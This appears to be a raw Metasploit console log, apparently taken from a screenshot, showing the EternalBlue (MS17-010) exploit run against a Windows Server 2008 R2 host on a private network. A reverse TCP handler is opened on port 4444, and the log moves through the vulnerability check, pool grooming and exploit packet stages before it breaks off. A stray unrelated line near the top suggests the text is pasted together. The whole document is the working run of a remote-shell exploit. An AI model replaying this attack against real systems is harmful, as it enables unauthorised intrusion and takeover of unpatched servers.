 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
command 'xsysinfo' from deb xsysinfo
[*] Started reverse TCP handler on 192.168.0.107:4444
[*] 192.168.0.106:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.106:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bi
[*] 192.168.0.106:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.106:445 - The target is vulnerable.
[*] 192.168.0.106:445 - Connecting to target for exploitation.
[+] 192.168.0.106:445 - Connection established for exploitation.
[+] 192.168.0.106:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.106:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.0.106:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.106:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.0.106:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.0.106:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.0.106:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.106:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.106:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.106:445 - Starting non-paged pool grooming
[+] 192.168.0.106:445 - Sending SMBv2 buffers
[+] 192.168.0.106:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.106:445 - Sending final SMBv2 buffers.
[*] 192.168.0.106:445 - Sending last fragment of exploit packet!
[*] 192.168.0.106:445 - Receiving response from exploit packet
[-] 192.168.0.106:445 - Did not receive a response from exploit packet
[*] 192.168.0.106:445 - Sending egg to corrupted connection.